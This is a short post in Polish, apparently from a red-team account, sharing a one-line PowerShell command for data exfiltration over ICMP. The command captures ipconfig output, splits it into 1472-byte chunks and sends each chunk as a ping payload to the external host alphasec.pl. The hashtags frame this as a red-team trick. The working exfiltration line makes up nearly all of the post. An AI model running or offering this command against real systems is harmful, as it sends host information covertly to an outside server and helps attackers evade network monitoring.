 Eksfiltracja po ICMP w jednym wierszu:
(ipconfig|Out-String) -split "(?s)(.{1472})" -match "."|%{ [Net.NetworkInformation.Ping]::new().Send ("alphasec.pl", 100, ([Text.Encoding]::UTF8).GetBytes($_))}

#Powershell, #RedTeam, #Exfil, #ICMP, #Beauty